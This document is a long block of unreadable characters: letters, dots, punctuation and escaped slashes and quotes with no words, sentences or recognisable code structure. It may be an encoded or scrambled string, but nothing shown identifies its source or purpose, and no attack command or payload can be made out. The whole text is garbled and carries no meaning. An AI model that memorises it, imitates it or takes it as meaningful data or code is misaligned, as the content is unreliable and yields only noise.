.g..i..C6...IAbTiKIkJOnCKNrEV.JsgDUMON+AwE.AiKJDAyogCvVgOiOShoigFqg83OEm.dAoniWg8IhSgoJ$._OhA.KgCJ>..AC>.KuiGhjIH$OtMAC.IfC.MR.EmOFhAInuiiyCO4higEICSCygOkKfg.SwI].hI.N.hEwKDgVvA OIAIIoC8AhZNAloCSsSOJjhOJgpiIuI.$wkslDqIGwggKfhrK.hO@C90I&8hEiAICJhAOzK JrEEA.jkC4kSKfrtJ.. JoIfhoKwK.DiKrAOr.I^edMKEnAcivkD\/hJC.CAACW.0CKx.nCw..pJKJCh JCigkIu.CO .nAr.JO .t3EJ+g.\'.N.rDhwqDE_7gEhhpOs..rIhi.QAE..O0..y0.<TO.uOCEoMuKg .h i. AggK.E...TJy Frh.p.Ix1`f2KzwhrJ.hk.E .z.hIwbAT 8hAJa 34EsI.gIIighv.x .rur.h.AI rhiLg.OrN.h.KNgPau s.9..iEh.A.i..kjzrA8..yGhMhEAgDy.!INhgA]ohh?gsg g.ra>t4Dso.hIIizr..k.fJg HEC.DOP.. .wIrCO.i. shhynbyiAICrOO.v..O k.h.o.g.Sm0uou}nAn8IJt8Ih  KP.EIrMI gKOohS^Dh.r.NAnEOIDh1hCwo.yKs.MIN C7JIjE. .hM.x.p. ih.MIg KkgugC.gog8.H.Dir.II1 VOCjPha EDA_w db rES..qAhhl.8 COE3.gC.CAK oDu_p hOCj hE .nhuCOr chhOIr .ECAKi.sDE.[CES;.hA\\ JO03(hCE..@a0( DDh2Aj .ig.zO. K..C6|cuwuuhJKt g....O\/ OkDA` foz".r.r .IoIKh g.h.gOh [.n.k.rIg.\/3kKJvJi.uZuykOvh.L  p.OgrrOlq.gP .HmEp.nNC+OcO.KKhji.. p.kAo NNK+Gcg ISA5hht7.Ic JNj.tz=Gh DkDu8Chg4hoo..yi0IgI. ..qtgr.Ii.oJKyh0..Cd.IQv+ .AgiyhhLC.go.AfiohuAdrYrhzogv3Ig.KbgqSE.N.nAJ NhCuP OKQhiI9 ugvPI.g oKMlVIT c?2 .bIigIi gbQikIo EIC AK!l8I  I!)Id =.h.8.AcD 3sgM.kr.C EKIwh.. JAhC..rEzHJM_Pru.I<hDH`ADIr.IOEhK.osP.aOihE ORkgEhAInh..ycJE1lJyJ tI.rM OgOOw D0k..dAI.Ou.TC.OhgKhJN.rh.bch g.!. ChhnD.Oyu. g0...d.II.C.z8rgh sA< urNOI .sgMtk.Cj.hC.IriD gCMpus..nh0Oh vgEnwI NMrrzitg C0 .Od.IEhqrko\/AVb u.A. y]IEg.IObq  .8.g3ugCAgnrgwz.. .a. q.0C..O EKnrb.M.pInhAO=.v 2jTDI..0g`gKEhc 2Oor2. OI ouOHgIsh.gqh0..keaw..Oy `p...Eh P.J.4gK mnwuh.y XjCKK .uAtOg. EsnIrkO .Ib.N8. Ir..I0I gjwKK .rKolv. 4kAk4.R h.t.ko. Mt.I. OCoKq )t.I. }Ia. 8O TpxIEo  ML.8SOQ.hOghEOh.iOQ.WOsuAOv.SooHq.gC.hr g.pN<rCg2hiEk vK#..OVuQ.,I..  >MJ rOg g.6yghuOe.A.uK8 thRXhhE.Agd A.J.S.EwArwyT liWz..tICKo w.No.. wrr.IA Dg0Xoh.othmfsIK Srl]IhrrquJ g.l.h.....zMn O.gEg.h.nD8ug Jg8r.6O9vIu IoIDN.hKP.Cf.IKIJ EDuvKiafWIJI. zthiArhEOkhI. lnqgrghr.gE sKg.8K..I.3IOhuKh.OKi.h...hIJK.h.KhgEKIrSKQ.AKO.gKC. IrPIK.uONEIph-.nSzhK.KI<hqK.h.KTngK].cNOPO.ho3.EaiVJ.q. .Og.ChhrgO.8CD.IEgvWhYuI.kE.uj.f.Ki.hjsiE2vzDDuvhIIcRK.og.hTInhJghy2Pa..CihAN.RK.p. .t0&hhz.CwuhhavhUVhng.. hguu.SKgkM.u.%.\'IA.M..KC..hg...lharO.E.cC.zS.ASjrhKKzAhh]KgJr6ED..Ci...gEruhKhpf.rC.C .hgihci^hK.EKjvwuKE3zpEKTECrvZi[IqI...I Eh.zjnpK.O..2.iOgirh.f.o.$.wEDuC.kKP.gCysh.v.Cg.zA.rt\/rughC IshgrJrkg.h .hMJhKpNiXIhs..1Dh`rztp9.C...u.qCaeC.fIz..q.St.kI..a.ogMrn.O.K.a.mw.nhh.k,.n.hcWoIhIz..x8.g.p w2E....IwKC.wrDI.z.ng..EhAopvhh.iA.KEhr.yKI.khu.hQwo. gAngi..SEbz.. .s JhSr;.h.z siO.N...g X.O.AiKhI s.2.E. .2 [yAhrEc.I .hPE.S.h3 .ow.h..C" II.ho.i.R AhG. hRoh [Ig.IDCpC Ku.pg.c.r NuonJhigD ONhIC...D kI.rvhIiz K.EsKqKgz AIuufElor gkg..TCp. .iFu.fCIQ MnO0'),YDC('+glKg+EAJAyQuIKkCgAEktokOKGKChb\'hAKAhw.Cpspcl.08yNOC.xXIAJfhcTK...KJEha.$ZoA.Suhi:e.wDKlFKE.h[KIh..Ju;8s, g[OJ)g#.Og.hHu7foId-JgKop99._C..KqhJK.KzO.rzK8T`hJ.hO..KgIgKjjBfOrCCAu SkhegkAnjr!AOw.0u|ICp.ISCR2)J.Ak7y0OJ.g.IOuM.C OrJaKAhC..-K\\p1qC5S\/gKh6JMEyihGI.sC.iMgSO+hhIIaECIikP\/.w1iANJY6G5wCIKA.i.qCI.hJ!.JMhKzrkOJogIzhaOICzggJnOwir.ygOjTPgCDuDI..cwQJ=rChSCgf\/.wh..C.B.OGxJO4.ymnE\/x.O .DoyA]Ica:gCTCJovhAImhDIy-.4jg9nyOh0jgwJyh.uphwwxEo+DigGOYISMrkgkrFAhicMII6D3.JAhwO5AEhEEJKjdA..2E0J.ig9CDD5gAIcfarNHh$DwggK.COhKnC...IIAS1rghpoI7DwhTMA.hiqAx.khq.I.Ahhhhyr^.ryyJAh.huAogJ.C..OFuBCCKOO.3JIJxI2SfJds1h.ghEJh\/J.D7n..rJ%.KphyOb*.oOzJkMKCAi"x.S3Ng.AppuP.grCDAT8OnwK.JgCOtOA.gA.kI.I.O1 jCgE.xgokD3hhI.cC:u9<.F.hK:nhr.hgLJIlAO,KOCkNEgOmhISaKA.hpIhIOJChItCnoKEhhhC.DuTNAytJhwNI)IpwDjd.8ghEAi!0t.yhY8Dh0KE hA!mJKEENDhS.8.pICi4szAIoAr(3KFpPDk.sskg.p&..oLwODP..KnhIOdhErp?IiEOeC>IA9tuNEK.SC7.D.gK6hIA.I3lJ gh4.o\/KCCM .TkpygEphkN..lOjh.gh.h0xACK..AOIhgg.9O2yAwfK.hvIIhIhkgngzos.K.KNvAqA.Ayh5MrMh..rzjCgguK8d8.cEh..C..!f7NguayK.MNob+okhX.*rhI.=I.DIcxKzJkEZw,hA|Du.rKA9.hO:hgMIAuf328JgwDCK.gMekEoAv{Tp|IE.Chgn.wy9O9OLhgwO.AOA<FgOK..S.S?.NG.hvA09gEg.3M.dJAUnfngJEw .h.h.K.gDFJAF9u.\\pJ.1qAmtk[!Cya0AA.AJgCwu.hFMjgw=x.qjOuu9gs.4 IpK-jn\\.CASKCMOEyuwO.cuwji0hhgb,wJhKu.gM.Oi.AsZhrsC.CEAzErInO..n.\/Jf7mK8#rI`gNAh@d.ow.CAOhKO.E..OIAskD2crwIk+\/kDgCIjvInIg+DrwirzOIh.I.lKy4hS:uhIrcNyh.hE}gh3wDpOAe8Dogp.nAiK.jhO8V.0.)m^mhyAggOhCyEhDAeuJy.kak rO\\gCKKr.hv.+8c.rO8OSrIg.fW:g8S4irKCKMJE2nGFf.uzJboyqJ; hJ.gg.OkO9Eri.wfDT..AIonDhzMhCSgFKN3I\/A4EhpujEyhJI.C.: OiO$?ArCghE[3gyu.o.yjg.J.j:.Oh.hA#CprCyAMJiah4wJO.C OEKAwKwTOughI1OCnA1m.Z{TD.K9gO.MjDIaJAyg!KMI.tOwEbK.Aj1hO.sSc18]AAwyEK%Jpc.kH.kihOgEJEmOnDO4z<CglJigOh9iYhu0Dquu..y.PNDg.cI.hSK*hJIk h.plShgUCA hh E\/!4O\/\/hIxAu!.I.hgEChCCgg!.ge*.ga(.I.9zCzAA*khr..Ar.9..b.!.ihhr EghJ.3KoKA.DKIK0hXkJ4W.ghA K*pghiO. 3N8i.zKJo1hE0Ea.I.hh..nO7C&D01arDKoJ.Oh.KU]A.uKMACAEoD9.4.AKJ.4hX"rrJ4..OS.3hyS:..NKYDDAIgjh.JOKO YcJJ.rhj.KirIhh.kn4.hJOSluaDKjI.g8A.IrICCVlpz._tOCu5vOgII;KTwbJ4.g.yJp.Nv9Iuki`J gXISCA.Oip.9IAvI.rKI%.hvJ.4hfh!gKhgiKbrJhwh.Iso*jrhV0AOwIA^h3.Fc0KipChmK.6 0uJ0e\/xoIgr-gAAKI.iIvwqrgaA.u.1DJ.Jgk-.CADSSNC8.FO.E>g5ggD.x..soh.h.g...o_IxhjKCzy8uKs.o.+.hiI.6MCSKgxNCCrgwdK]Z..xIfiEgK4..TjaJh2DOSn.NwnQphNO.CjnhYkO WIC. .AKJ JD3wuE!@hz.z.4SgAg@7Dt2zo.."X0gMIiOhAREO.ir]KCyaS. A..Id.MdrT.syhhjEg2DgxN.JkJ.2.JhM*J..gRhhh1.ToI5ucJh.c..h.t.hJ rKKAK....Kg88DAAADrA.rrS.D@.8I3CmOMq g=CjsKJz.OKkhw}CcEKh.Jk8y.h...t1C h\/*c.1Ii.gE.CjKLikD.gk2wgXL8OwhzJADJ6kKAKJh.h.gKS.2hOiNh-h jCIAKThdv0.<AvruDmNj`4.KhogC.SShhg=aip.1AA..IFhIAhk.@C\/AKL!AIMAhtuAg\/Iu .rHw<hghC5h.CEq>ACw9AkE.nAAulO9O`Ji.JncPnJuqkKx3OK_OJDyuim.Ohk.h{I0KuJNv9CwKghJMgNSD2.hw.g1egrczswE0KhEfKE.hpKuThhAprnhg!qOCl$o$uh A40p.(DMzIKrE2gwguguhkCuOK.gcEgDvXih3v.N.d.jugw.OwI.!..fId8\/rtvkwJ CgurKAAKh+.hwvKJhVOcIiO.KK0AtIC-J.dIQnK .OIvb.d..v.hwjKJIhED.ImIK.JKoG.Ilhh.pk}sC?K?prh9jo.JK0hCh.wIhOE8u&.ry.JjzO0E.JHIkwiHYKJrKOEKcYAvD.k.hOI3vAq.go_q.tKA.niJZChViIMwfJ4I4o9AwIgM.QA.ihhHJig1T.*C9KOdKDKDCoA5gcEIhJc.b.J;hgKhgg ECLIIOh0:+E A.zg+m.kO31R.grCh92.[..shS..vKJoOiOzgAv.IdZoax?rOKs8CahJ8pKiC.qrNIg.mKJdKDzCOgOPoC}AhIh5`O07 A2.UTJ2Ozy`FwAEKOCsV5.uEhJAzmproOKj.wA.A....>4I.EO.h.h<qK K4bSh@Kih.ywS]h EDAr7..ghJO.EhuaiOh )Ahw.kheyAAOOph8lu.KSi.{IIAGk9w.zf.h6.JAh;cy.;yqNvIOSK5kgzpkwEMrQ}vtJCOKJsw.AQOIAn2.ihKEuhj.IoqwhJJihySa!A.AJhe.Y!E53h.r#CE.Ac.h.Ah.Ahwj.rHosAA h.hC.IwTiAAluhhorJOpI?hAJ4A.h.O3JzkKGKdgkgJKIo.h0 jJKCEKAzA)2cJoRf(6z\/J.kA$J.rQOOIKj0Ku<.2raqrfA.CO.yd..EIhKKo.Dt.D.EthgJhszIJaiK1.q^OluAO4xzwh.O.!hhp<IbZ:"O+rlf35JdKC...hO..A.KlzhIhL hirpDOq.R. O.s8OEiMsvW.jgCzr nbDO...hC.h*0o0 ...AJ8.gshA2AGMACA[MhrCvyOzfKI.KqICO.rixKOeIAk.Nod.9AOrh-KuO. J.7..h.6A,.)w..8gKAJ0K.hTvOf..qfKN\/4STDOO.KNzr..;CJ.OAA A#SD?C.A"AwJK!.K+DhJF1EKD.IJh.T.J3}>w.NJgAhodAb\/kyghkjhnOrnKOI`..Ashoz=.wAA..rHWinDzA.hgNCKoOAANKk.KJ0O.CJr"`ro_KhKhOmSDJOKAfnrK3AOiho0oTO8Kh.n.A!rx!2.bxmw.j\'Kg3rth.JgUIJGh.k6  guq"hIBggo.\\vghCgh0lkUh.Ak.AJKhCFzEJhySKIOAqJKJhu.J\/rLDJyi..8.=OIT.g.Ju<h.CqA.IuXhEIh6.orpKhKghlg1. uJKuvL0)+cJK{ArCJhK.Yq=IAIr0h.GkA0.zAJkKi.NhDrxhKir2CA.x 9Ix.ivr.J.J*hAS0S%.hxJIkEAnAIK)XEC8JvZ0gAgAKi8uJ3.O.rvAEKt18KJIho.AJyM..OEK3ICnu3\\oNDg.fd.O3hJNJiK`n4v7JgJ4ogijJJkA.#JAKAW..IjhX02g<gGKADJx-OSE*iwDK f6r!xHs:C7a. )SKcui..Vuih.!sCphKJ3DrIDpp^kahDAiIKC.AsNiCu.i.hAchMv...0DhK.62JEnvD9wh.oDIukgD,K.rgDN.zy2E.HrmKOk.\/4NgOK8A.I%.w .oiIw3.MyfhIoIRn..3AwjD9z\/pvKAhEswA<.KK.I.Ikhg3A.[Ezd9unjDwgOPl.zgc3.C.KCu3dr.kgLCoEIO3y.2aC+CA xM.z5j.yCgA\/K3Jh.EdIKEtbkrJAp!.A.\\VEDFE`h#\/IA\/Es..KE.2u SIfT.ukKXrrC3.XJ.C.gJ:0J.DC^.uaEvAhhgvChghEOskTSL.I.C.w 0OzOIh8KhMOh.K.AJKy.hzJMhicu\\CEhCAhAyNhS.E .6h Crh.Kya.sOfoKg*.rJONfKK9.VAnnh.2Sguw.Eu..KOO.D.ACy.gAOD1Eu.A;SI5AI1J-..IJiIs.rNiIuj8AoSWrhC&goAwC74CE..jOAf.Eg...vCC!Shg:E.JO*y0hAJk2. oMA.?Kku2E.DEhc0H4CREhEAIAp0wn!OKC.KgDhd!KqDD.bXE.JueA.OCAw!.!J9A.JcA.IoDuogO.ihKzO.lMC.BgJgOC.Jhg9.C.INkhFChO.RgkCE2 gJhE\/.zA..:uwI..25..C2.Kc9q1E4A2JK.!9E.].IKkCqqqk...ASDnEOC.1JEK.0.3.VVJhK.kf=g.vN40EJ\\K fw.hK80.9OgNErkhAgy9wqaIAg?hKEOH"dJ .hI4q.rgOEmKhE!.f;oq 14m.yAuAsSuznKA.ErKAgrCAKM.8Oyh9C.CKioJJ hrK.1grkt.fgjv.0.RhO6DohggKC1n1JCKN.phJurN. KD-4JI.uuKgKuDhpIrAqch.OIiO)2 h.lqsKIJ\/6Cjahzs.Or.lA h..lz>.r*$aOygh..i.AIoIz.hDohKkwgtiAv.I.iA.E.OICbwCI;kDpBiE.j\'Oarnk-X1CCkIayvAo.gJgK\/CuJ A%p\/\\.jhC8.io8`dAz0rOuOriO).swvgAJ.hJaA3g3\/ErKEGKkijW!IXiKu.hEOhAaJAKf`Oyco.uOv..V wDA.@hA2>lgDaq3[zOAk,.rQOiJ.A.IaDIDcCuvrfSxaizhh7vDhhyy.JrJInAbuJ5.hOjG.x{.EyVkuuOcnKD.Rg OD.uwKNZ`c\/.T+w!Ihg^..K:NAhu.J.KwCDrgJ9@3QtzrrE.!hKrdhgErAMA0ETEouGNEhOCdJanDS2gws.O6hO7yMOCAg.ghhOEAIjf.lJD\/kw.gAvf9".EKLWJD.AK+ mC.eCAIgDvh.J3,.v8.9A.Ig uAUk.0E h y9w.viuE. .1rJ&odzuKKauDsAw.As4g.kJK.ShhKSuuV..OoJfJJJ....h.hm.zy.#zhyJrmJe.lE.aO.hgmKExiMmKC.7kDOgo.AJ\/.Kmr.ghO#2vIy[zOCjS.uJJhrr C.drOLIccO.g+W.(rfA4I..JwhAThrA.:hN}S<ny OoJDgMIwDr.CgX.kC3g.ICIM.h0rz.Kri=vJOJMiI2eurInDgaiEhA.II.rrnh2)J.kBKPz.wTJwD.Ohp.yo_km=dkkzx.AkJ..K.w.UiAq=JfDnAI hOhg9h.;rhIghjihvg .ijp\/,rjzPS.MOfJ.( kg.xOrh.bM.oG Krw.bDlgJ(AJ..4EGhh6q.uuuhKrwhwWr[uA]p.!.iwoCq)o ItrOKhr00A]KjKh c -Q9hpxmJx.D3apiJh.kwJ9hKX. KHJhPCorKuJhche5CICI*AI.CI22.1Aa.D.C7\\ o6klsfS4TAA.DiAhAPNS.6ov.Jg.Nnu $GrhOq|7JEOIwr8g..gdAoM4wg0.KTvozaAI.Mot..j..!APAgpChpWg..wK AwOC.sK0CC..Jm.sTz.J.wwy..r.8OAv.KhCA.wp...h.l#KlgkC.JOuAJ.I.whA3.TuvhA.M6.EKCICJyIOA hIOA:Ag.rh?Jw ?JD>JguI2Mt8brK.hw>\'wuI;i wrkhr.ECgUc7nC.1oEW.}oM4hS AJKki6o&CRJA.8D} ..NkhhySENH0.\\kyKMrDoChgn`j]KvI CKva.J3CrKNAz.1iGOe;ua.gOKIg hhvhh:Owi`ugr) KEKAK uosikK.hMg.)\/J.3Aa.I.nK8h0KOTKhhINk9 hc.gns.SON.1.;^CaE..i<hI.K9*I.Kh.l7hE.KS.hN..A.0wIEwc6K[:2hOh8!hIgEA\/3l6.wChciOgI|A.O..J.i.uP.hAAA\'JDEJKKIA.ChMDC.SS\/J.vOdOE.NNFOJKKJC!hu.Ijhhiku.uvyCg)AN.,OnvO>Ch.v9.E XOhhE5r.Vu1w.AOop.usu.k.hzA83NDhJ5#kChanyAIh.O&wI_E=hi.8ri=IMAw wO5OhIAoihI.nrAtC_.typR.!4h_ Iy.K.6Nr2m.`iMN.ClKSD.gOfA.Avi.IAGgEj ..DIhru.h.wprJ8hIrJA.A9JKuJOgnJJS4hjHAwihSGyyOAnhgsN.JA.hKwbMCwEhE.g[EEah.KD0SmMO.JIpu.^\/4ib!yDDi0.gm..0kruVDXgkg6rhOJ.opA8Cn0gEA}AoJk.C.Xj.h.C4AMhAkh5zkhh.uuuu4gJ 5.r9AOK .E..hu...JvJA.Vj.g.g.wEzSCkougn.!..r_C;DJAEzoAE..TarAJC8hE0\/2AJr hD8AK+ S.jhgnT8oKhad IhqQohhJyEJggzKKK$cOCdIOnCANwAhA32AIEAC.Exh.rAyh_I..vDO1Os.A-S.jKyIhyuNAi r [NJIKEz.9ia.%qc3<E.I.J.hJtuhG4.UOan...luryKcC?J.lOnJ.HuzAEAmAK\/g.yO.KrC.C[CI2lErAwgCAw.7C0bI9.mA.AEyh.g.nut.z.lc.A.shkhJw&=OhyEvh=zyrhK.ww\/oCNg.O>hh.kC hmGz.g3ErO$CAO>K.K.3..gEyynIrum.gIBin=o.O..aB)y.Ci.xEAcJ.6JuIKiKwh9uAOC#)hoA hohr.i.uJJA.JbtwrEOIhkpJ.uehgD.DSDA9yer.ircJEh.h.KOg!cjhf.g:\/9hIoOKAxxGKhh0NC(I AkzEKxhE.h6QC86EIyTfoz.wnrhCqvC;hI.nggy..O\/vs+(L8.TMv o.p.jhnsxKC\\K2COi!y.izA(hC6ADO.Ah\/ophAhp.o.7rishKIgfaNAk9C.SJr1!KKI.AO77C..iy.I.Owico6AnKA0C.kgb.hhDCuhB.g cc.rCbnCE1K.I...KJA.qOOgKpb tM4.h.fIiKISklugiII2q2AAgpK*.<KRhA..sAa.CLECyJg"@.InI9v.4.>Ip.OAwJD.AqJa.EAC]ikA.KhskOK.xKK.GKhfJbyI=skr.k..hJnwhiDO.N+OZHsJx.hpriOl..Ig.8-jr.O0Cv.z3.yup0zrO+gfgCMijg%I?.A0JJ3v0iiKMA..K.9OAjn..EAuMwG.vCDOk .KsFNh:h334Iw^OoIhKOwhOfJvwdKg;rJ.AlhShEAaEKI.xsJJB1.IuAzj.<MkuwCACJou.C5JK.AhAy4je.K8ikheOzhAgqui.]yygJI Ag.IN*4tyCtuhj..JAs \/.g4wsOx zEhJ.4IGj=J.I.ID.Kv!zxN.ZV%.EkCg_O]oNGAKtE.D8S.CK5t10C!h"D .uAgNKD.huAThgygDymwA4OiyD.xIKgA sS.khhA. hiyrE.kAOOnCh..3C.hKgCOsOhO.Fuc\/i=Ox8EhhuhJ$.5.h9JuhaI.6oK AKk;w.hxr.4JvcO OSO.vEM 8.h.I.A.\/h8.8...qNn.hrAzD!IJo.AJD$kS.0\/A+IJcONiQ\/j...0=hJ.yj 1ICI prEgJh8KDA,jhT?.JDJg0.hP.OlD+.|hgkhED.k.D.4AhC\/K.yDy\/prhyOg.Ip.Oi^h1(J.oORkJ.j8\/wIO]ShkC0gKS.A7wx9.hCIoEkJAiD+gA0KuEqOIhIa.C9g2rqcUbIAmAwgz,Ob902.qChhCA.EIKOIIExAOJ.IDrrv..C.zg9.4.hJ..S o.ShGg3+xu.q.`DXgrhkkA?KEC%D.VlO8EoO0rHhAhNhOK.hJg|IcfC3?yJJ.dIJO!w3.zhK.hhO_n"IJ.o.CAEK.8hEC1\/wK.sKi\/CIn^.AEz.>0g.g1H%OirKOiOCIJ2ia0^S7flExt.CS5AEnE.vASlChxI007iguiCIOEg2g1OZauymowhyhw<ergA*h.pvzhDg.0duq.JA8a ItDv.zJ!..AK.kkrJ<.E)I0AA.hg.A3ri!MCJukK,Dn1AEpJhD..ODryiA.wbJAyTu\/3hChgJCaJD[gsSwdlA.Jr xa..<O8.PeaiO.c\'-hpy9.C.ur1z.xt.Ag.hJ+..\\v.IJONK.rqj Kx4CiOn#]wOSyM(NgKw8ht.]EZgoEApAhKOhiwdDN.r.KyCPq.OKS3.h.y.K|iEh1DOIKcASrgNOtAgEC.hKyOIgAJg.ipNOsE\'Oh-I5ypD.Kn3ghNmh.Cy..OOQOH._A2.63u`xhIuijwgCzA2x. k.JKIOdoD0OhWbhgAh.QIcK0raJEOoKgo.whNAEO8Cz Kith..owirhEg..IIk.O\/O.s?x!JAkI^giwhJArgNw3.KGhurTw1MAyihfK`q0q0.hzzA{D^OCgO.C\/C0DpV9rgE\/whbg Kw. ?wWCh96hrCogH\\7rVOA98wnCKt .r3dJ<oyJu..xpJAjy.h2.O.\\dyjS[.86.Ag..OEJK,.CgN.KChy&w\/y.E.A3{AHE@AhIOD`OKhghhlchD3zSNAfhhhJgMAuJsI v.K..8zha`ioKEvEAOuw.}9D !KijidCI\\hAfuh..rgJk>Op+JJ kPIS<D0kI9g.yOJ.sD0CKrPMhzg\/w^v 0yJKh..8npNhhH.Oa2sCyKMO.KFTH1EAgw8MpFu.hriwh..0guOAhy9KAKhr.r1JhOJIgSOFkztiK0SIOE.rKJDzNEzJK g(Kuhhp.;..EvJ6.K6Ae6KJhw.TghBOII.:;#kJhCqE"_y2r:g.iwA.9NEDhKs.ofeh.\/E`]wlNh.LAzSgNONKxhOhjgh7C.EMJDsyJ..o.nEC .DxErCw.x..QryA,hICCm5 IAI0.g\\C6\/ClM>.JSA.)CE.rOqAOkKuKjcKI<.Mh.JJNhhJ.chN..mZAP+KxAWhNrsyChJhbSIprIhK.D.D.qn..hgA.OCyzHChxfkbquj2kCO4Oun..\\unnJrv.s.wa\'kdrzEhrghyW.JDhJa.hE.kg{..iKOKdM.rAiIKiu.OKuS..r1m2CIgpgg!C0I.fKBO.OLw.zAps.,rC.hrLwG.bwsIlAty3OhO*`guEA.I yJ.!..VAmMsAhxg9Cw.gg OKtIhw BkJh+IJTqgDJ.D.rdEhsEA..Ji2I6.hr!E|gwy9.h.JghjhMN&J.Cn7\/+EKyh`MJE@hhg7}.)OuCKKhhOA\/G.h\\eK.qipLf4<C@wiEJKJJDqo uIS.C.KSOC.kiJaq doJ@6iW..\/igIOhiO..MLTDKF5ExKh{o9sDa.ghTJhhL\'w7h5ODgCg. gCfhhrhi8.K.g2.nI1.gmIJ.pgK;gChO.sOKkgOJa0Cg8oE.hs.rIOzACWOEr.}..lg,EhJwJA1.i.5.D.o.JJnIO\/5A gi\/n0I3\/I.AwE.kD.AJM2=OIDK0gObEvAC#JoCj9).iDCyi"k.0..IKnsMJ.gTCFEn.fg..krgAhihinjo.hC5EAsDC.ph.wowo.rpp.fJO9k.A.T3u.!.EzopwKIZ.OKJ.DSKCjie.eOrj6CJR0flo.hzi. ODdKJOXp9OhTA.zg ChFAu_YGrAJCgwFsAEEKhqEwKpJvOh.AAwr.ICh.E4K.lp.z.MCJ.ShzkhT%Ti1dC.AOKCDrIuDSKJhJ..ab.krEEhIpA0IhdhIdxhKohAbA>gOA.IhNIKKaJC6J3fmcJ 4v(h@wCaCyyaJO?KImvA3\/Cw.gkqQ.hCk,A.JCJqIfg CJ5hEgy1g.kD..xhEIJ.whO0P.xpIhyK.E.O.J.Ahg.qA25g4Sc..uT.OhK!od>o.OEOrgj.i0JoKisi.9EoEgHK.g.E.k.JHyAL.KErhgJJ.MgKwioDhyAh0E)K6iAkf.hr.TKE.Jt4bIIEh.ghJCMq.OghI0zkKSAhgyKER.jrETyAsa\/DK=NK4khECgO4EK.r"KKM.A_Aoc.jqog)n..IcwO63(O kKxDAsCoEeo.EujJprKk.Ah.2.tCguOgAh.FC O0aiO.}9.k.KAZC!yO..oIyDhhD.80yJ.OFghSIvKva3gggrD.CKwOCw .!V,gwgr.h0Jrh.O2zNHKC.ugl.rJi..h1nDvnEkCAuh...ErJ4nzghgEO)hChrwO.Eh0|hhKkSj.gt..EN{cJE.KM..9FmCO1ugMC.ghhli3iK.JCM.XO.Av ulCyprhqyI]AhiDO8h.KhhIArihLEC.0Au.hAh.CI.nCqtCwujKAp.0igET.K.zi04khgO.7jgETi.ghI..IIH9y!:sI.ghhg_8AiC;DhOAh!MJ.<ChSs\/mKCDFgi.gguKsngi$yrCOHc.Ow1.hII .AhiKn.2pw.[.MqifJOFyUDiy8982lD9hgnhDuhhWiaE.rEgEKsO+ rfiJ{2.qK9\/Iiocgh.ureA`COz.s+Kt..Oopk.\/ .CghcvhIwRk2Aj1g4.zEICrhShhrgnoKch.AiutNysJ.3AcO*  . O.J hjh8CcgIy..x3h.EhyASqEr0hAAhC@IKThSKya6ghCHyO2MgoPC<.g m..gJhMIehChJ3Dl.r3Ki;wm1KIOh.4fD:b..AKRdC6DhghM.gqs.hO.. AhwhKVf.wwrhkr..hoOI.IwiAOokr.uMg20.IAjx.hIKwJ2gJNqKKhu.g.wza1.hhAD.5v9.h.vhpuh9yIn.DuAhIHsvOIVsawI.Jy.A0\/KJzJvKiAAOO.o.TJgEhShtwhkEiAj.3nkLdOhOIK.gK]0A$vKBa1.itDkEuj \/.5hC.w Ct.5wrjJckuJjk.h.hy8+.KEqC\/Cirg.KuhyO.A.uKCCh.hT.wuJa.hr\/:Qt.K..EOID.gA iCtAhg. IJhCA h0CU)0Irx0JaErI7wCO-iA.h:oK<iJrch.yJO;wr!oDuwjOhIv..morP]Mh.Jg.gugJE OIrg9iE+0fbrughhx.iA.A3C0hiJKAS5.JIhi. .CMg. .awMKw8oJ..S.wg.k{ISA\/hA\/JKgrnAKKMI9vS*h\/.n.AM.y.c.hNIwEIOyP2Jf.tJI4!h0i nJIh.h2h.y4uCJAkChII11DohiuhigyzlJ.rSxCE3z!ui.2NOrghE.KiAOk|z.O.O.KPxSIy.l.1hZhhg4aI A|.scSEk&s0.ahYrW. D.uJIgE qMrrpkhhLrI,fNhu.aOuFZ.KiAgsD\/AlKg.hDK.AhAIhp..i.paAOEc!ov.\/..iCS.UkIOV<7.gIT3.k.g...JIu.DhkK2v..ErD.lAiEhrSNgEIu4tKhOSKvC9g8hom;ww.kDp9\/cgok\/.EoOjIKxg?h9sA. .0cIgWDvEkMKJ.h^1AgJIKaigh.exhTM2AaCCIhhK`CqONwK..K0JrxwMhK.gWICCCuiMK.Kk]kuN.1p)..hrCJdKD...rAAMx0VCg.8D DhAOugh.uhs.h,u.hPC1*IS..zK.J+c.KDKxuNuE.4h.EgNCKy.I.CAIAh..c.ISh*S.KkEJAhT.awjE.gCgv Ctuh8.WK.D0AEguAhC3ghONSnoO1C.gghrH4hsJQ.yi EK1`DJAxNsOwn ..hu2K.Knvh.K*EgE*.4Otzh-gthXE...uEh.Sp.hQy.r.Sc.TC :..trydmAJhgJO CJOMCA.hh8KuvN..jKhInJawgOs!h.hAJ\/*BASrO.jIl\/ukygJ;Dkuyhs\/ghDA8CJst.lDOqw9I.gcw.jhdJa..vJ.,Ngg+DhuODOHEAl..I.qiD2INlhr-yu.ug+hoN..jCi0h.c.|Uo.y)O.lO.\/Cfk4b!CsJjykJ...sb.gIAvnJM4DkhJ%zUo.nOucjP.GiO4nkyI.eDAqhJKTkhK%pJEJ.g..EKOpdwNAOMKNhJ.J7huC.9IzlKKr.Ak.JxCwOq(CJOCCOJv0.hihDCgOAEJh.kJrgh.Ag o.CEwjOd32JO&..iE3iNJAh{fAhDSr..KCOOAOAupDI..2oID4g.gKh9jizV4AkwE..%hk6CrNhgOICx.(xoh.hmEwA<.o.KzOACuhOr16.ck.wrI"TxoDCJf.OE.Cr^s.rO2K.ChIiig3.SJBJaJJ.D.b.CIKJ9K.J.gJhcA.KvAAht.uEg9\/x0.gSiMr\/whh.K.. [w.hsJ4ESrvhUkhuJkEA .E8..hcJIO>.p!xFuA87OgeFKhCOv62OIh2hoC5SMigD.n4 AiIMAgN?d.8hgObEoPT.hiSidgyNfAm9.7.eN hzhf3E[h(h.+EKhhlh m .IAaFNDhn.xC.hPwyJ2ry^KgEwInAz0 0Ao7hcKC..uOKENMFChmOdOh..`ah.AN.vOhOME.g.Kip6gkh.gE.DAh18IEAvwOlgmgAF.aCghaIE!\\Dai1(`YEG9C.V.aACvhry..g.KA. orJ6K.M.=uOEJCA+..KJO4C.exuxOk5..t.g^i.ChvIgO.3 qOm.E#C[K@Jh[..3hgAAC7a.EgOkh&..pKIl@S.g9gyVAKJg..J...JhgnAhAD)ogoyu6.4Ohifa.hKypBK\'.Kwhngh+x..O9.ni 